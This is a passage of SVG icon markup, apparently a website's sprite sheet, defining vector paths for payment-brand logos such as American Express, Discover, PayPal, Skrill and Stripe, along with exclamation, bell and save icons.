c0.075,0.041,0.134,0.098,0.175,0.174c0.042,0.076,0.062,0.154,0.062,0.234S51.451,36.447,51.409,36.519z M52.457,28.241 c0.002,8.005-6.484,14.497-14.49,14.499c-3.744,0.001-7.158-1.418-9.73-3.749c-2.572,2.327-5.979,3.745-9.717,3.745 c-8.001,0-14.495-6.493-14.495-14.495c0-7.97,6.443-14.444,14.402-14.496c0.031,0,0.062,0,0.093,0c3.738,0,7.146,1.418,9.718,3.745 c2.571-2.328,5.981-3.747,9.722-3.748c8.006-0.003,14.497,6.486,14.499,14.492C52.457,28.236,52.457,28.238,52.457,28.241z M50.6,31.244v0.504h0.082v-0.214h0.047c0.029,0,0.052,0.006,0.066,0.017c0.021,0.018,0.049,0.056,0.086,0.119l0.043,0.079h0.101 l-0.062-0.099c-0.029-0.047-0.055-0.08-0.074-0.1c-0.012-0.011-0.025-0.02-0.043-0.026c0.043-0.003,0.078-0.019,0.104-0.046 c0.025-0.026,0.04-0.06,0.04-0.096c0-0.025-0.008-0.051-0.024-0.074c-0.016-0.022-0.037-0.039-0.062-0.049 s-0.069-0.015-0.128-0.015L50.6,31.244L50.6,31.244z M50.891,31.347c0.009,0.013,0.013,0.024,0.013,0.041 c0,0.022-0.009,0.041-0.024,0.055c-0.019,0.015-0.05,0.021-0.097,0.021h-0.099v-0.152h0.092c0.04,0,0.066,0.003,0.082,0.008 C50.871,31.327,50.883,31.334,50.891,31.347z M40.069,25.813c-1.06,0-1.87,0.34-1.87,0.34l-0.225,1.33c0,0,0.67-0.272,1.682-0.272 c0.575,0,0.996,0.064,0.996,0.531c0,0.284-0.053,0.389-0.053,0.389s-0.452-0.037-0.664-0.037c-1.334,0-2.735,0.568-2.735,2.287 c0,1.354,0.92,1.663,1.49,1.663c1.088,0,1.558-0.706,1.583-0.708l-0.051,0.59h1.358l0.606-4.25 C42.189,25.871,40.615,25.813,40.069,25.813z M39.309,30.75c-0.48,0-0.604-0.365-0.604-0.583c0-0.422,0.229-0.93,1.36-0.93 c0.263,0.001,0.291,0.028,0.336,0.036C40.43,29.533,40.237,30.75,39.309,30.75z M45.034,27.694 c-1.071-0.379-1.153,1.694-1.604,4.25h-1.584l0.963-5.982h1.438l-0.138,0.867c0,0,0.513-0.943,1.204-0.943 c0.201,0,0.297,0.02,0.297,0.02C45.405,26.323,45.223,26.706,45.034,27.694z"/>
</symbol>
<symbol id="si-amexpress" viewBox="0 0 474.172 474.172">
<path d="M112.938,207.421h-0.309c-1.528,4.227-3.186,8.576-5.186,12.9l-10.079,20.655h30.986 l-10.079-20.541C116.003,215.761,114.467,211.534,112.938,207.421z"/>
<path d="M0,91.938v290.296h474.172V91.938H0z M142.087,270.612l-10.99-22.443H94.617l-10.673,22.443 H70.215l34.953-71.361h16.013l35.107,71.361H142.087z M248.686,270.612l-2.593-31.328c-0.78-9.974-1.707-21.923-1.553-30.807 h-0.439c-3.528,8.34-7.779,17.257-12.981,27.101L212.96,270.19h-10.079l-16.631-33.994c-4.869-10.055-8.99-19.281-11.892-27.727 h-0.317c-0.309,8.885-1.057,20.834-1.992,31.531l-2.723,30.604h-12.697l7.178-71.361h16.94l17.541,34.514 c4.3,8.787,7.795,16.639,10.388,24.02h0.471c2.585-7.178,6.243-15.03,10.827-24.02l18.322-34.514h16.94l6.405,71.361h-12.957 V270.612z M390.684,270.612l-13.128-15.778c-5.34-6.04-8.706-9.958-11.925-14.071h-0.284c-2.894,4.113-5.804,7.925-11.136,14.176 l-12.38,15.68h-13.298v-2.252l-1.967,2.252h-55.86V199.26h55.551v7.722h-42.285v22.565h39.976v7.625h-39.976v25.727h44.561v5.471 l29.49-33.839l-30.214-35.262h15.412l13.575,16.737c3.812,4.641,6.714,8.242,9.462,12.071h0.463 c2.878-4.243,5.495-7.535,9.307-12.071l14.046-16.737h15.265l-31.279,34.717l32.018,36.635h-15.395V270.612z"/>
</symbol>
<symbol id="si-discover" viewBox="0 0 56.48 56.48">
<path d="M10.93,25.051c0.449,0.399,0.719,1.018,0.719,1.654c0,0.638-0.27,1.275-0.719,1.674c-0.406,0.367-0.936,0.528-1.771,0.528 H8.811v-4.394h0.348C9.995,24.513,10.503,24.664,10.93,25.051z M48.532,23.765c0-0.232,0.181-0.418,0.403-0.418 c0.224,0,0.404,0.189,0.404,0.418s-0.182,0.417-0.404,0.417C48.715,24.182,48.532,23.997,48.532,23.765z M48.723,24.057h0.14 v-0.226l0.164,0.227h0.17l-0.19-0.24c0.082-0.022,0.127-0.082,0.127-0.163c0-0.117-0.08-0.181-0.222-0.181h-0.188V24.057z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454 h53.572C55.83,9.939,56.48,10.59,56.48,11.393z M48.43,23.764c0,0.282,0.228,0.509,0.511,0.509c0.274,0,0.502-0.229,0.502-0.509 c0-0.278-0.228-0.509-0.502-0.509C48.655,23.256,48.43,23.481,48.43,23.764z M44.09,30.032h1.295v-2.67h0.168l1.793,2.67h1.595 l-2.093-2.799c0.976-0.199,1.515-0.866,1.515-1.884c0-1.244-0.856-1.962-2.353-1.962h-1.922v6.645H44.09z M39.555,30.032h3.674 v-1.125H40.85v-1.794h2.293v-1.125H40.85v-1.475h2.379v-1.126h-3.674V30.032z M32.583,23.387l2.82,6.814h0.694l2.871-6.814h-1.403 L35.77,27.85l-1.771-4.463H32.583z M25.919,26.734c0,1.951,1.582,3.533,3.533,3.533c1.586,0,2.931-1.045,3.375-2.483 c0.021-0.061,0.033-0.123,0.05-0.184c0.012-0.052,0.028-0.103,0.038-0.154c0.048-0.23,0.072-0.469,0.072-0.714 c0-1.951-1.582-3.533-3.535-3.533c-1.463,0-2.721,0.89-3.256,2.159C26.016,25.781,25.919,26.246,25.919,26.734z M20.364,26.715 c0,1.952,1.533,3.466,3.506,3.466c0.559,0,1.037-0.108,1.625-0.388v-1.524c-0.518,0.519-0.977,0.729-1.564,0.729 c-1.305,0-2.23-0.947-2.23-2.292c0-1.275,0.955-2.282,2.17-2.282c0.619,0,1.088,0.221,1.625,0.748v-1.524 c-0.568-0.289-1.037-0.408-1.594-0.408C21.938,23.238,20.364,24.783,20.364,26.715z M12.983,26.715 c0-1.961-1.465-3.327-3.566-3.327h-1.9v6.645H9.41c1.004,0,1.73-0.238,2.369-0.768C12.536,28.636,12.983,27.692,12.983,26.715z M14.876,23.387h-1.295v6.645h1.295V23.387z M19.956,28.009c0-1.055-0.438-1.533-1.91-2.071c-0.779-0.287-1.008-0.479-1.008-0.836 c0-0.419,0.408-0.737,0.967-0.737c0.387,0,0.707,0.16,1.045,0.539l0.678-0.889c-0.559-0.487-1.225-0.736-1.953-0.736 c-1.176,0-2.07,0.816-2.07,1.903c0,0.915,0.416,1.384,1.633,1.822c0.508,0.179,0.766,0.298,0.896,0.378 c0.26,0.169,0.389,0.409,0.389,0.688c0,0.538-0.428,0.938-1.006,0.938c-0.617,0-1.117-0.31-1.414-0.887l-0.838,0.807 c0.598,0.877,1.314,1.266,2.299,1.266C19.011,30.191,19.956,29.296,19.956,28.009z M55.465,32.81c0,0-12.455,8.789-35.269,12.723 h35.269V32.81z M47.028,25.418c0-0.646-0.438-0.984-1.246-0.984h-0.397v2.012h0.377C46.59,26.446,47.028,26.087,47.028,25.418z M48.993,23.656c0-0.05-0.035-0.075-0.104-0.075h-0.025v0.152h0.023C48.956,23.733,48.993,23.708,48.993,23.656z"/>
</symbol>
<symbol id="si-paypal" viewBox="0 0 56.48 56.48">
<path d="M33.372,24.888c0.228,0.15,0.337,0.385,0.343,0.697c0.002,0.479-0.176,0.843-0.526,1.104 c-0.354,0.254-0.845,0.384-1.478,0.384H31.42c-0.253,0.002-0.416-0.202-0.359-0.446l0.354-1.519 c0.052-0.243,0.308-0.447,0.56-0.445l0.381-0.002C32.805,24.663,33.141,24.738,33.372,24.888z M17.505,28.46 c-0.3,0.043-0.56,0.103-0.771,0.174l-0.496,0.338c-0.116,0.146-0.171,0.332-0.171,0.571l0.226,0.438 c0.153,0.086,0.379,0.128,0.667,0.128c0.19,0,0.396-0.046,0.612-0.134l0.46-0.237l0.182-0.242c0.072-0.282,0.221-0.909,0.238-0.987 l-0.081-0.144C18.302,28.367,17.773,28.427,17.505,28.46z M38.768,28.466c-0.303,0.043-0.562,0.102-0.771,0.174 c-0.214,0.084-0.388,0.197-0.501,0.338c-0.112,0.146-0.168,0.332-0.168,0.572l0.229,0.437c0.146,0.087,0.369,0.129,0.666,0.129 c0.187,0,0.393-0.046,0.608-0.133l0.457-0.237l0.188-0.242c0.07-0.285,0.222-0.91,0.234-0.988l-0.082-0.145 C39.559,28.371,39.032,28.433,38.768,28.466z M11.103,24.635l-0.383,0.002c-0.251-0.002-0.508,0.2-0.557,0.444l-0.353,1.52 c-0.055,0.246,0.102,0.447,0.356,0.447h0.286c0.635,0,1.127-0.129,1.48-0.389c0.353-0.258,0.534-0.625,0.526-1.1 c0.002-0.313-0.111-0.549-0.337-0.698C11.892,24.712,11.551,24.635,11.103,24.635z M56.48,11.393v33.695 c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572 C55.83,9.939,56.48,10.59,56.48,11.393z M14.681,25.374c0-0.42-0.069-0.773-0.225-1.055c-0.14-0.282-0.363-0.515-0.639-0.689 c-0.288-0.176-0.628-0.3-1.018-0.374c-0.396-0.072-0.853-0.104-1.381-0.109l-2.444,0.001c-0.254,0.004-0.503,0.201-0.563,0.447 l-1.645,7.163C6.706,31,6.865,31.204,7.119,31.204h1.17c0.254,0,0.505-0.198,0.562-0.446l0.402-1.738 c0.053-0.242,0.304-0.444,0.561-0.444h0.334c1.432-0.002,2.54-0.294,3.336-0.88C14.286,27.109,14.681,26.333,14.681,25.374z M20.767,26.5c0.002-0.521-0.224-0.909-0.667-1.157c-0.441-0.249-1.139-0.373-2.092-0.373c-0.471,0-0.941,0.037-1.416,0.11 c-0.351,0.054-0.385,0.063-0.6,0.111c-0.445,0.097-0.515,0.542-0.515,0.542l-0.143,0.589c-0.081,0.376,0.136,0.361,0.226,0.33 c0.194-0.058,0.303-0.117,0.7-0.207c0.379-0.086,0.779-0.151,1.097-0.147c0.468,0,0.826,0.05,1.064,0.15 c0.235,0.103,0.353,0.278,0.353,0.532l-0.021,0.165l-0.168,0.104c-0.665,0.042-1.145,0.103-1.727,0.187 c-0.57,0.079-1.069,0.219-1.484,0.408c-0.446,0.196-0.776,0.458-1.007,0.794c-0.223,0.338-0.334,0.744-0.334,1.224 c0,0.452,0.162,0.821,0.476,1.11c0.316,0.283,0.734,0.42,1.233,0.42c0.316,0,0.561-0.025,0.735-0.067l0.566-0.194l0.48-0.268 l0.441-0.291l0.006,0.007l-0.044,0.188l-0.002,0.007v0.002c-0.048,0.228,0.09,0.417,0.313,0.438l0.004,0.004h0.021h0.898h0.169 l0.016-0.006c0.233-0.027,0.453-0.216,0.503-0.438l0.854-3.692l0.044-0.301L20.767,26.5z M23.359,33.612l4.664-7.887 c0,0,0.448-0.674,0.032-0.668c-0.277,0.003-1.404,0-1.404,0c-0.252,0-0.576,0.205-0.736,0.447c0,0-1.676,2.876-1.839,3.165 l-0.194-0.002l-0.522-3.143c-0.058-0.248-0.316-0.459-0.637-0.459l-1.049,0.002c-0.252,0-0.408,0.201-0.35,0.446 c0,0,0.796,4.532,0.956,5.598c0.074,0.59-0.009,0.693-0.009,0.693l-1.037,1.808c-0.154,0.246-0.071,0.446,0.181,0.446l1.212-0.002 C22.877,34.056,23.209,33.858,23.359,33.612z M35.936,25.4c-0.002-0.42-0.075-0.774-0.225-1.054 c-0.146-0.284-0.365-0.513-0.644-0.692c-0.284-0.177-0.624-0.301-1.019-0.373c-0.388-0.069-0.85-0.106-1.375-0.108l-2.447,0.002 c-0.254,0.004-0.5,0.202-0.56,0.445l-1.646,7.167c-0.06,0.243,0.104,0.445,0.353,0.444l1.173-0.003 c0.248,0.003,0.504-0.197,0.562-0.44l0.396-1.741c0.058-0.242,0.31-0.447,0.562-0.443h0.334c1.432,0,2.545-0.295,3.344-0.878 C35.535,27.133,35.936,26.36,35.936,25.4z M42.029,26.504c0-0.521-0.223-0.907-0.669-1.155c-0.445-0.249-1.142-0.375-2.091-0.375 c-0.471,0-0.944,0.037-1.416,0.113c-0.35,0.051-0.385,0.062-0.602,0.109c-0.447,0.096-0.514,0.542-0.514,0.542l-0.143,0.588 c-0.08,0.376,0.131,0.359,0.229,0.33c0.193-0.058,0.3-0.115,0.695-0.207c0.378-0.085,0.779-0.149,1.099-0.147 c0.466,0,0.824,0.05,1.062,0.151c0.238,0.102,0.354,0.279,0.354,0.531l-0.018,0.165l-0.168,0.106 c-0.67,0.041-1.15,0.102-1.728,0.186c-0.567,0.08-1.069,0.218-1.487,0.408c-0.442,0.198-0.777,0.459-1.006,0.795 c-0.224,0.336-0.335,0.744-0.335,1.221c0,0.454,0.163,0.825,0.479,1.111c0.318,0.281,0.732,0.423,1.232,0.423 c0.313-0.005,0.559-0.024,0.733-0.069l0.565-0.191l0.483-0.267l0.438-0.295l0.007,0.009l-0.039,0.188l-0.005,0.004l0.002,0.003 c-0.055,0.229,0.085,0.417,0.312,0.438l0.002,0.006h0.021l0,0c0.147,0,0.657,0,0.899,0h0.168l0.016-0.006 c0.23-0.028,0.451-0.217,0.499-0.44l0.856-3.689l0.043-0.303L42.029,26.504z M45.749,23.677c0.054-0.244-0.099-0.443-0.354-0.443 h-1.047c-0.215,0-0.409,0.159-0.504,0.355l-0.059,0.091l-0.052,0.232l-1.466,6.662l-0.047,0.205l0.002,0.005 c-0.049,0.218,0.086,0.385,0.293,0.417l0.02,0.025h1.088c0.215,0,0.413-0.162,0.506-0.362l0.055-0.084l1.568-7.101L45.749,23.677z M47.83,22.749h-0.392v-0.325h-0.193v0.325h-0.132v0.162h0.132v0.606l0.091,0.3l0.266,0.095l0.111-0.009l0.117-0.023v-0.171h-0.009 l-0.073,0.022l-0.098,0.014l-0.12-0.019l-0.062-0.06l-0.027-0.094l-0.003-0.14v-0.521h0.392V22.749z M49.727,23.15l-0.09-0.318 l-0.277-0.113l-0.205,0.042l-0.21,0.141l-0.122-0.136l-0.198-0.047l-0.188,0.042l-0.182,0.116V22.75h-0.188v1.139h0.188v-0.85 l0.159-0.099l0.157-0.039l0.129,0.023l0.064,0.065l0.027,0.109l0.008,0.141v0.65h0.19v-0.729L48.987,23.1l-0.003-0.056l0.163-0.103 l0.159-0.041l0.127,0.023l0.066,0.065l0.025,0.11l0.012,0.139v0.65h0.189V23.15z"/>
</symbol>
<symbol id="si-skrill" viewBox="0 0 56.48 56.48">
<path d="M34.857,35.15c0,0.453-0.184,0.756-0.516,0.756c-0.326,0-0.511-0.311-0.511-0.762c0-0.459,0.179-0.75,0.511-0.75
S34.857,34.698,34.857,35.15z M22.435,34.245c-0.24,0-0.412,0.212-0.441,0.642h0.883C22.847,34.462,22.699,34.245,22.435,34.245z
 M28.357,34.457c-0.184,0-0.334,0.108-0.477,0.27v1.111c0.115,0.034,0.184,0.051,0.314,0.051c0.338,0,0.58-0.205,0.58-0.762
C28.775,34.657,28.603,34.457,28.357,34.457z M31.324,34.394c-0.332,0-0.51,0.291-0.51,0.75c0,0.453,0.182,0.762,0.51,0.762
c0.332,0,0.516-0.305,0.516-0.756C31.84,34.698,31.656,34.394,31.324,34.394z M40.092,34.245c-0.24,0-0.412,0.212-0.44,0.642h0.883
C40.504,34.462,40.355,34.245,40.092,34.245z M16.386,34.394c-0.332,0-0.51,0.291-0.51,0.75c0,0.453,0.184,0.762,0.51,0.762
c0.334,0,0.516-0.305,0.516-0.756C16.902,34.698,16.72,34.394,16.386,34.394z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454
H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572C55.83,9.939,56.48,10.59,56.48,11.393z
 M43.018,30.946h2.969V19.557l-2.969,0.531V30.946z M34.482,20.355c0,0.808,0.654,1.462,1.461,1.462
c0.809,0,1.463-0.655,1.463-1.462c0-0.808-0.654-1.463-1.463-1.463C35.137,18.891,34.482,19.547,34.482,20.355z M34.461,30.946
h2.967v-8.33h-2.967V30.946z M28.652,30.946h2.992v-3.822c0-1.464,0.191-2.093,1.93-2.152v-2.435
c-0.293-0.062-0.787-0.043-0.787-0.043c-2.742,0.088-4.135,1.319-4.135,3.766V30.946z M19.982,30.946h3.063v-3.333
c0.887,1.33,1.326,3.333,1.326,3.333h3.668c-0.363-1.508-1.951-4.29-1.951-4.29c1.426-1.806,2.051-3.73,2.15-4.05h-3.502
c-0.066,0.166-0.541,1.509-1.691,2.9v-5.949l-3.063,0.605V30.946z M14.601,34.554c0-0.545-0.275-0.871-0.797-0.871
c-0.35,0-0.625,0.188-0.877,0.44c-0.102-0.252-0.314-0.44-0.697-0.44c-0.361,0-0.619,0.183-0.871,0.44l-0.064-0.383h-0.762v2.808
h0.865v-1.852c0.154-0.148,0.299-0.246,0.459-0.246c0.201,0,0.275,0.137,0.275,0.337v1.759h0.865v-1.851
c0.154-0.149,0.303-0.246,0.457-0.246c0.201,0,0.275,0.138,0.275,0.337v1.76H14.6L14.601,34.554L14.601,34.554z M17.74,35.144
c0-0.899-0.574-1.461-1.354-1.461c-0.773,0-1.346,0.567-1.346,1.467c0,0.898,0.568,1.455,1.34,1.455
C17.16,36.605,17.74,36.043,17.74,35.144z M19.236,27.397c0-2.072-1.639-3.419-4.391-3.604c-0.375-0.024-1.242-0.081-1.242-0.863
c0-0.943,1.25-0.943,1.719-0.943c0.824,0,1.893,0.243,2.654,0.472c0,0,0.426,0.15,0.789,0.304l0.033,0.009v-0.034V20.19
l-0.047-0.014c-0.9-0.315-1.947-0.618-3.887-0.618c-3.346,0-4.531,1.949-4.531,3.618c0,0.962,0.412,3.228,4.244,3.489
c0.324,0.02,1.188,0.07,1.188,0.877c0,0.667-0.707,1.062-1.893,1.062c-1.301,0-2.564-0.332-3.33-0.646v2.661
c1.148,0.301,2.441,0.451,3.957,0.451C17.771,31.069,19.236,29.224,19.236,27.397z M20.695,34.554c0-0.545-0.275-0.871-0.797-0.871
c-0.355,0-0.625,0.195-0.877,0.44l-0.062-0.383h-0.762v2.808h0.865v-1.846c0.154-0.154,0.309-0.251,0.475-0.251
c0.207,0,0.287,0.138,0.287,0.337v1.76h0.871V34.554z M22,35.362h1.686c0.01-0.045,0.016-0.138,0.016-0.224
c0-0.813-0.383-1.455-1.242-1.455c-0.762,0-1.324,0.556-1.324,1.472c0,1.002,0.602,1.448,1.443,1.448
c0.441,0,0.814-0.12,1.117-0.314l-0.086-0.607c-0.309,0.178-0.613,0.293-0.922,0.293C22.308,35.974,22.047,35.802,22,35.362z
 M26.674,33.741h-0.838L25.32,35.47L24.777,33.7l-0.928,0.108l1.02,2.744l-0.035,0.086c-0.092,0.194-0.264,0.27-0.457,0.27
c-0.168,0-0.254-0.018-0.346-0.046l0.109,0.692c0.08,0.018,0.154,0.035,0.326,0.035c0.613,0,0.957-0.252,1.209-0.986L26.674,33.741
z M29.641,35.07c0-0.951-0.437-1.387-1.01-1.387c-0.332,0-0.572,0.184-0.75,0.367v-1.639l-0.865,0.137v3.834
c0.326,0.125,0.752,0.199,1.203,0.199C29.084,36.582,29.641,36.113,29.641,35.07z M32.676,35.144c0-0.899-0.574-1.461-1.352-1.461
c-0.773,0-1.348,0.567-1.348,1.467c0,0.898,0.568,1.455,1.342,1.455C32.098,36.605,32.676,36.043,32.676,35.144z M35.693,35.144
c0-0.899-0.572-1.461-1.352-1.461c-0.773,0-1.347,0.567-1.347,1.467c0,0.898,0.565,1.455,1.341,1.455
C35.115,36.605,35.693,36.043,35.693,35.144z M38.73,36.462l-0.918-1.445l0.883-1.276h-0.93l-0.75,1.151v-2.48l-0.863,0.137v4
h0.863v-1.307l0.813,1.346L38.73,36.462z M39.656,35.362h1.686c0.01-0.045,0.017-0.138,0.017-0.224
c0-0.813-0.384-1.455-1.242-1.455c-0.763,0-1.324,0.556-1.324,1.472c0,1.002,0.603,1.448,1.445,1.448
c0.438,0,0.813-0.12,1.114-0.314l-0.086-0.607c-0.309,0.178-0.61,0.293-0.922,0.293C39.967,35.974,39.703,35.802,39.656,35.362z
 M41.652,19.557l-2.967,0.531v10.858h2.967V19.557z M43.633,34.566l-0.145-0.883c-0.412,0.029-0.646,0.293-0.818,0.613
l-0.092-0.556H41.82v2.808h0.865V34.99C42.898,34.761,43.213,34.595,43.633,34.566z M46.146,35.683c0-0.521-0.264-0.711-1.01-0.911
c-0.396-0.109-0.476-0.171-0.476-0.286c0-0.109,0.093-0.184,0.297-0.184c0.271,0,0.619,0.097,0.925,0.263l0.106-0.658
c-0.291-0.131-0.658-0.207-1.037-0.207c-0.688,0-1.075,0.351-1.075,0.871c0,0.526,0.299,0.716,1.002,0.899
c0.396,0.098,0.477,0.16,0.477,0.303c0,0.132-0.115,0.212-0.355,0.212c-0.32,0-0.729-0.126-1.061-0.333l-0.104,0.658
c0.293,0.156,0.711,0.281,1.157,0.281C45.738,36.593,46.146,36.273,46.146,35.683z"/>
</symbol>
<symbol id="si-stripe" viewBox="0 0 56.48 56.48">
<path d="M36.782,27.01c0.153,1.155,0.188,2.317-0.049,3.464c-0.149,0.719-0.574,0.918-1.295,0.654c0-0.195,0-0.4,0-0.605
c0-1.172,0.006-2.344-0.005-3.513c-0.002-0.205,0.068-0.31,0.25-0.366c0.104-0.033,0.203-0.077,0.306-0.107
C36.432,26.406,36.721,26.553,36.782,27.01z M44.549,26.226c-0.092,0.107-0.17,0.254-0.188,0.392
c-0.062,0.483-0.096,0.971-0.141,1.478c0.492,0,0.92,0,1.449,0c-0.062-0.578-0.08-1.139-0.193-1.68
C45.385,25.975,44.844,25.883,44.549,26.226z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454H1.454
C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572C55.83,9.939,56.48,10.591,56.48,11.393z
M13.031,28.304c-0.314-0.229-0.681-0.39-1.028-0.572c-0.269-0.144-0.567-0.245-0.805-0.428c-0.129-0.099-0.232-0.341-0.208-0.497
c0.021-0.132,0.227-0.291,0.379-0.331c0.21-0.057,0.452-0.041,0.672-0.009c0.543,0.082,1.082,0.19,1.642,0.292 c0-0.66-0.008-1.329,0.005-1.998c0.004-0.193-0.065-0.274-0.241-0.331c-1.1-0.354-2.219-0.453-3.351-0.223
c-1.063,0.217-1.874,0.762-2.184,1.869c-0.066,0.233-0.098,0.477-0.146,0.715c0,0.178,0,0.354,0,0.532
c0.019,0.065,0.045,0.13,0.054,0.196c0.093,0.714,0.432,1.288,1.014,1.698c0.295,0.209,0.63,0.36,0.95,0.533
c0.276,0.149,0.565,0.278,0.83,0.444c0.201,0.126,0.301,0.358,0.193,0.565c-0.078,0.147-0.27,0.306-0.43,0.328 c-0.306,0.047-0.63,0.03-0.938-0.018c-0.499-0.076-0.99-0.199-1.51-0.309c0,0.748-0.006,1.465,0.01,2.184
c0.001,0.072,0.129,0.182,0.217,0.206c1.021,0.288,2.055,0.429,3.122,0.331c1.644-0.15,2.559-1.004,2.73-2.637 C14.115,29.845,13.894,28.935,13.031,28.304z M18.83,30.235c0-1.202-0.001-2.404,0-3.606c0-0.094,0.01-0.188,0.017-0.305 c0.44,0,0.851,0,1.272,0c0.143-0.694,0.282-1.366,0.428-2.076c-0.586,0-1.143,0-1.727,0c0-0.924,0-1.814,0-2.729
c-0.883,0.212-1.73,0.426-2.583,0.617c-0.212,0.047-0.279,0.154-0.314,0.352c-0.105,0.588-0.231,1.172-0.354,1.779 c-0.407,0-0.787,0-1.166,0c0,0.702,0,1.376,0,2.07c0.396,0,0.768,0,1.17,0c0,0.129,0,0.233,0,0.339c0,1.468-0.01,2.937,0.005,4.405 c0.013,1.25,0.568,2.076,1.575,2.32c1.14,0.276,2.26,0.038,3.378-0.168c0-0.784,0-1.531,0-2.308 c-0.385,0.043-0.735,0.097-1.088,0.117c-0.406,0.024-0.555-0.113-0.603-0.515C18.829,30.433,18.83,30.333,18.83,30.235z M26.772,24.515c0.003-0.212-0.08-0.287-0.271-0.337c-1.016-0.271-1.618-0.029-2.216,0.919c-0.119-0.213-0.244-0.413-0.344-0.626 c-0.078-0.166-0.183-0.223-0.366-0.22c-0.7,0.011-1.399,0.004-2.099,0.006c-0.074,0-0.148,0.015-0.214,0.022
c0,3.035,0,6.044,0,9.054c1.084,0,2.144,0,3.233,0c0-0.123,0-0.229,0-0.335c0-1.764,0-3.527,0-5.291
c0-0.665,0.091-0.771,0.766-0.859c0.165-0.021,0.335-0.032,0.5-0.019c0.322,0.029,0.643,0.078,1.004,0.123
C26.767,26.129,26.76,25.322,26.772,24.515z M30.782,24.27c-1.081,0-2.141,0-3.221,0c0,3.022,0,6.031,0,9.07
c1.084,0,2.144,0,3.221,0C30.782,30.31,30.782,27.293,30.782,24.27z M30.827,21.512c0-0.842-0.634-1.534-1.45-1.627
c-0.008-0.005-0.016-0.008-0.023-0.012c-0.118,0-0.237,0-0.355,0c-0.02,0.006-0.039,0.012-0.059,0.02
c-0.787,0.119-1.39,0.799-1.39,1.619c0,0.461,0.191,0.878,0.498,1.176c0.198,0.195,0.451,0.341,0.741,0.414
c0.131,0.033,0.265,0.05,0.396,0.048c0,0,0.002,0,0.004,0C30.094,23.149,30.827,22.416,30.827,21.512z M40.082,27.407 c-0.06-0.689-0.189-1.365-0.496-1.994c-0.281-0.574-0.693-1.013-1.322-1.187c-0.969-0.267-1.893-0.172-2.734,0.418 c-0.078,0.055-0.157,0.107-0.275,0.189c-0.24-0.632-0.752-0.62-1.277-0.578c-0.079,0.007-0.157,0.001-0.236,0.001 c-0.51,0-1.02,0-1.561,0c0,0.139,0,0.245,0,0.351c0,3.902,0,7.805,0,11.707c0,0.099,0.006,0.197,0.012,0.295
c1.084,0,2.168,0,3.253,0c0-1.081,0-2.161,0-3.223c0.483,0.047,0.942,0.133,1.399,0.127c1.571-0.015,2.514-0.736,2.98-2.239 c0.02-0.065,0.04-0.132,0.057-0.198C40.197,29.866,40.189,28.638,40.082,27.407z M44.286,29.88c1.438,0,2.884,0,4.427,0 c-0.072-0.984-0.096-1.922-0.221-2.845c-0.109-0.81-0.426-1.558-1.047-2.134c-0.756-0.703-1.693-0.847-2.667-0.804 c-1.903,0.085-3.043,0.934-3.509,2.635c-0.379,1.384-0.377,2.79-0.008,4.177c0.354,1.332,1.201,2.184,2.58,2.46 c1.229,0.246,2.447,0.19,3.657-0.112c0.696-0.176,0.696-0.175,0.696-0.892c0-0.547,0-1.097,0-1.668
c-0.301,0.053-0.561,0.103-0.82,0.146c-0.767,0.127-1.535,0.289-2.314,0.168C44.467,30.919,44.2,30.519,44.286,29.88z"/>
</symbol>
<symbol id="si-exclamation" viewBox="0 0 301.691 301.691">
<polygon points="119.151,0 129.6,218.406 172.06,218.406 182.54,0"/><rect x="130.563" y="261.168" width="40.525" height="40.523"/>
</symbol>
<symbol id="si-bell" viewBox="0 0 512 512">
<path d="M467.819,431.851l-36.651-61.056c-16.896-28.181-25.835-60.437-25.835-93.312V224 c0-82.325-67.008-149.333-149.333-149.333S106.667,141.675,106.667,224v53.483c0,32.875-8.939,65.131-25.835,93.312 l-36.651,61.056c-1.984,3.285-2.027,7.403-0.149,10.731c1.899,3.349,5.461,5.419,9.301,5.419h405.333 c3.84,0,7.403-2.069,9.301-5.419C469.845,439.253,469.803,435.136,467.819,431.851z M72.171,426.667l26.944-44.907 C118.016,350.272,128,314.219,128,277.483V224c0-70.592,57.408-128,128-128s128,57.408,128,128v53.483 c0,36.736,9.984,72.789,28.864,104.277l26.965,44.907H72.171z"/>
<path d="M256,0c-23.531,0-42.667,19.136-42.667,42.667v42.667C213.333,91.221,218.112,96,224,96s10.667-4.779,10.667-10.667 V42.667c0-11.776,9.557-21.333,21.333-21.333s21.333,9.557,21.333,21.333v42.667C277.333,91.221,282.112,96,288,96 s10.667-4.779,10.667-10.667V42.667C298.667,19.136,279.531,0,256,0z"/>
<path d="M302.165,431.936c-3.008-5.077-9.515-6.741-14.613-3.819c-5.099,2.987-6.805,9.536-3.819,14.613
c2.773,4.715,4.288,10.368,4.288,15.936c0,17.643-14.357,32-32,32c-17.643,0-32-14.357-32-32c0-5.568,1.515-11.221,4.288-15.936 c2.965-5.099,1.259-11.627-3.819-14.613c-5.141-2.923-11.627-1.259-14.613,3.819c-4.715,8.064-7.211,17.301-7.211,26.731 C202.667,488.085,226.581,512,256,512s53.333-23.915,53.376-53.333C309.376,449.237,306.88,440,302.165,431.936z"/>
</symbol>
<symbol id="si-save" viewBox="0 0 49 49">
<path d="M39.914,0H37.5h-28h-9v49h7h33h8V8.586L39.914,0z M35.5,2v14h-24V2H35.5z M9.5,47V28h29v19H9.5z M46.5,47h-6V26h-33v21h-5 V2h7v16h28V2h1.586L46.5,9.414V47z"/><path d="M13.5,33h7c0.553,0,1-0.447,1-1s-0.447-1-1-1h-7c-0.553,0-1,0.447-1,1S12.947,33,13.5,33z"/><path d="M23.5,35h-10c-0.553,0-1,0.447-1,1s0.447,1,1,1h10c0.553,0,1-0.447,1-1S24.053,35,23.5,35z"/><path d="M25.79,35.29c-0.181,0.189-0.29,0.45-0.29,0.71s0.109,0.52,0.29,0.71C25.979,36.89,26.229,37,26.5,37 c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71s-0.11-0.521-0.29-0.71C26.84,34.92,26.16,34.92,25.79,35.29z"/><path d="M33.5,4h-6v10h6V4z M31.5,12h-2V6h2V12z"/>
</symbol>
